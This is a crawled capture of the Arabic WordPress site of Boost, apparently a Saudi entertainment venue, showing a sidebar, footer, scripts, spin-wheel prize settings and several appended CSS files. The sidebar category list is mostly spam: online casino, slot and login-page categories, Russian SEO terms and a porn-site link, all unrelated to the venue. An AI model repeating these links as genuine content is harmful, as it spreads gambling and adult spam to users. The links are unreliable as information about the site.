	<li class="cat-item cat-item-535"><a href="https://boostsaudi.com/category/rizk-hr-223/">Rizk Hr 223</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://boostsaudi.com/category/rt-bet-799/">Rt Bet 799</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://boostsaudi.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://boostsaudi.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://boostsaudi.com/category/slot-jackpot-monitor-jili-700/">Slot Jackpot Monitor Jili 700</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://boostsaudi.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://boostsaudi.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://boostsaudi.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://boostsaudi.com/category/spin-casino-online-101/">Spin Casino Online 101</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://boostsaudi.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://boostsaudi.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://boostsaudi.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://boostsaudi.com/category/tadhana-slot-777-655/">Tadhana Slot 777 655</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-44/">Tadhana Slot 777 Login 44</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-register-431/">Tadhana Slot 777 Login Register 431</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://boostsaudi.com/category/tadhana-slot-pro-549/">Tadhana Slot Pro 549</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://boostsaudi.com/category/telecharger-1win-900/">Telecharger 1win 900</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://boostsaudi.com/category/uptown-pokies-login-232/">Uptown Pokies Login 232</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://boostsaudi.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://boostsaudi.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://boostsaudi.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://boostsaudi.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://boostsaudi.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://boostsaudi.com/category/wildz-casino-app-331/">Wildz Casino App 331</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://boostsaudi.com/category/win-spark-login-208/">Win Spark Login 208</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://boostsaudi.com/category/winspark-it-439/">Winspark It 439</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://boostsaudi.com/category/porn/www-tubev-sex/">www.tubev.sex</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://boostsaudi.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://boostsaudi.com/category/zodiac-casino-log-in-558/">Zodiac Casino Log In 558</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://boostsaudi.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://boostsaudi.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://boostsaudi.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://boostsaudi.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://boostsaudi.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://boostsaudi.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://boostsaudi.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://boostsaudi.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769902433" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="18.217.152.176" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2
body_size: 575
content:
@font-face {
  font-family: 'ctl-arcade-lite';
  src: url('../font/ctl-arcade.eot?47435531');
  src: url('../font/ctl-arcade.eot?47435531#iefix') format('embedded-opentype'),
       url('../font/ctl-arcade.woff?47435531') format('woff'),
       url('../font/ctl-arcade.ttf?47435531') format('truetype'),
       url('../font/ctl-arcade.svg?47435531#ctl-arcade') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ctl-arcade';
    src: url('../font/ctl-arcade.svg?47435531#ctl-arcade') format('svg');
  }
}
*/
 
 [class^="ctl-arcade-lite-icon-"]:before, [class*=" ctl-arcade-lite-icon-"]:before {
  font-family: "ctl-arcade-lite";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ctl-arcade-lite-icon-left-open:before { content: '\e800'; } /* '' */
.ctl-arcade-lite-icon-right-open:before { content: '\e801'; } /* '' */
.ctl-arcade-lite-icon-arrows-cw:before { content: '\e802'; } /* '' */
.ctl-arcade-lite-icon-wordpress:before { content: '\e803'; } /* '' */
.ctl-arcade-lite-icon-twitter:before { content: '\e804'; } /* '' */
.ctl-arcade-lite-icon-paypal:before { content: '\e805'; } /* '' */
.ctl-arcade-lite-icon-facebook:before { content: '\e806'; } /* '' */
.ctl-arcade-lite-icon-gamepad:before { content: '\e807'; } /* '' */
.ctl-arcade-lite-icon-puzzle:before { content: '\e808'; } /* '' */
.ctl-arcade-lite-icon-cancel:before { content: '\e809'; } /* '' */
.ctl-arcade-lite-icon-star:before { content: '\e80a'; } /* '' */
.ctl-arcade-lite-icon-star-empty:before { content: '\e80b'; } /* '' */
.ctl-arcade-lite-icon-star-half-alt:before { content: '\e80c'; } /* '' */
.ctl-arcade-lite-icon-heart:before { content: '\e80d'; } /* '' */
.ctl-arcade-lite-icon-heart-empty:before { content: '\e80e'; } /* '' */
.ctl-arcade-lite-icon-flag:before { content: '\e80f'; } /* '' */
.ctl-arcade-lite-icon-home:before { content: '\e810'; } /* '' */
.ctl-arcade-lite-icon-code:before { content: '\e811'; } /* '' */
.ctl-arcade-lite-icon-cubes:before { content: '\e812'; } /* '' */
.ctl-arcade-lite-icon-award:before { content: '\e813'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0
body_size: 675
content:
/*!
 * superWheel v1.0
 * https://22codes.com/
 *
 * Released under Codecanyon Standard license
 * https://codecanyon.net/licenses/standard
 *
 */
.superWheel {
	position: relative;
	max-width: 100%;
	margin: 4em auto 1em;
	font-size: 25px;
	font-weight: bold;
}
.superWheel,
.superWheel *{
box-sizing: border-box;
	-webkit-user-select: none;
       -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}
.sWheel-wrapper {
	position: relative;
}
.superWheel .sWheel-inner{
	display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
}
.superWheel .sWheel{
	border-radius: 100%;
	overflow: hidden;
}
.superWheel .sWheel,
.superWheel .sWheel>.sWheel-bg-layer,
.superWheel .sWheel>.sWheel-txt-wrap,
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt,
.superWheel .sWheel>.sWheel-bg-layer {
	margin: 0 auto;
	border-radius: 100%;
	padding: 0;
	list-style: none;
	overflow: hidden;
	color: #ecf0f1;
}
.superWheel .sWheel>.sWheel-txt-wrap,
.superWheel .sWheel>.sWheel-bg-layer {
	-webkit-transform: rotate(-90deg);
	        transform: rotate(-90deg);
}
.superWheel .sWheel .sWheel-child .sWheel-inside{
    display: table;
	-webkit-transform: rotate(0) skew(-45deg);
	        transform: rotate(0) skew(-45deg);
    width: 50%;
    height: 50%;
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    text-align: right;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    overflow: hidden;
}
.superWheel .sWheel .sWheel-child .sWheel-inside> div {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    -webkit-transform: rotate(25deg);
            transform: rotate(25deg);
    -webkit-transform-origin: 115% 25%;
            transform-origin: 115% 25%;
    padding-right: 40px;
    font-size: 18px;
    font-weight: bold;
}
.superWheel .sWheel>.sWheel-bg-layer>div {
	overflow: hidden;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	border: 1px solid transparent;
	background-color: #404040;
}
.superWheel .sWheel>.sWheel-bg-layer>div:nth-child(odd){
	background-color: #616161;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt>div {
	position: absolute;
	top: 50%;
	left: 50%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	/*overflow: hidden;*/
	line-height: 1.2em;
	max-height: 23.4em;
	text-align: right;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 1px;
	width: 50%;
	padding-right: 6%;
	font-weight: bold;
	font-size: 100%;
	cursor: default;
	color: #fff;
	text-align: right;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt>div img{
    max-width: 40%;
}
.superWheel .sWheel-center {
    width: 100%;
    height: 100%;
    border-radius: 100%;
	text-align: center;
}
.superWheel .sWheel-center>.sw-center-empty,
.superWheel .sWheel-center>.sw-center-html {
    max-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	z-index: 2;
}
.superWheel .sWheel-center>.sw-center-empty{
	position: absolute;
}
.superWheel .sWheel-center>img{
    max-width: 100%;
    width: 200px;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.superWheel .sWheel-center>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent !important;
}
.superWheel .sWheel-marker {
      border-spacing: 90px;
      width: 16%;
      height: 14%;
      position: absolute;
      left: 50%;
      top: -18%;
      margin-top: 7%;
      margin-left: -8%;
      -webkit-transition: 0.2 rotate linear;
      transition: 0.2 rotate linear;
      z-index: 1;
      display: block;
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
      -webkit-transform-origin: 50% 35%;
              transform-origin: 50% 35%;
}
.superWheel .sWheel-marker>svg {
    height: 100%;
    display: block;
    text-align: center;
    margin: 0 auto;
}
.superWheel .rotate{
	-webkit-transform: rotate(100deg);
	        transform: rotate(100deg);
}
.sWheel>.sWheel-bg-layer>svg {
	margin: 0 auto;
	border-radius: 50%;
	display: block;
	width: 100%;
    height: 100%;
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
}
@-webkit-keyframes animateColor {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes animateColor { 
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0
body_size: 2730
content:
/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1440px) {

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 570px;
        object-fit: cover;
    }

    .card-item-with-name {
        height: 341px;
    }
    .card-body.package-wrap .first-section {
        width: 100%;
    }
    .card-body.package-wrap .side-small {
        min-width: 47%;
    }
    .side-full {
